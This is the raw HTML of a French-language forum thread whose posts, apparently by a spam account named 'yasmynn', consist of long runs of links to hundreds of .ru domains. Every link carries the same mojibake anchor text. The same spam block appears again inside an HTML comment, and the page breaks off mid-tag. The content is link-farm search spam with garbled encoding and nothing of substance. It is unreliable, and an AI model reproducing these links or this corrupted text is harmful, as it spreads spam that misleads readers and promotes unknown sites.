<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="46468"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="46468"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=46468&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#46468"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Jan 01, 2026 11:47 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=46468&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">Ð¸Ð½Ð¹Ð¾</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a 